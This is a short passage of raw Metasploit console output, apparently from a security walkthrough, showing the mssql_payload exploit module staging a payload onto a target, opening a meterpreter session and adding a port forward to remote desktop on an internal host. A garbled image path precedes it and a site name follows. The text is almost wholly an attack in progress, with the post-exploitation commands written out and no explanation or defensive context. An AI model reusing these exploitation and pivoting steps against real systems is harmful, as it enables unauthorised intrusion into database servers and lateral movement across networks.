 [*] Command Stager progress - 80.63% done (82445/102246 bytes)
[*] Command Stager progress - 82.10% done (83944/102246 bytes)
[*] Command Stager progress - 83.57% done (85443/102246 bytes)
[*] Command Stager progress - 85.03% done (86942/102246 bytes)
[*] Command Stager progress - 86.50% done (88441/102246 bytes)
[*] Command Stager progress - 87.96% done (89940/102246 bytes)
[*] Command Stager progress - 89.43% done (91439/102246 bytes)
[*] Command Stager progress - 90.90% done (92938/102246 bytes)
[*] Command Stager progress - 92.36% done (94437/102246 bytes)
[*] Command Stager progress - 93.83% done (95936/102246 bytes)
[*] Command Stager progress - 95.29% done (97435/102246 bytes)
[*] Command Stager progress - 96.76% done (98934/102246 bytes)
[*] Command Stager progress - 98.19% done (100400/102246 bytes)
[*] Command Stager progress - 99.59% done (101827/102246 bytes)
[*] Command Stager progress - 100.00% done (102246/102246 bytes)
msf exploit(mssql_payload) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd
0 total local port forwards.
meterpreter > portfwd add -l 4321 -p 3389 -r 192.168.43.71
[*] Local TCP relay created: 0.0.0.0:4321 <-> 192.168.43.71:3389
meterpreter >
www.wooyun.org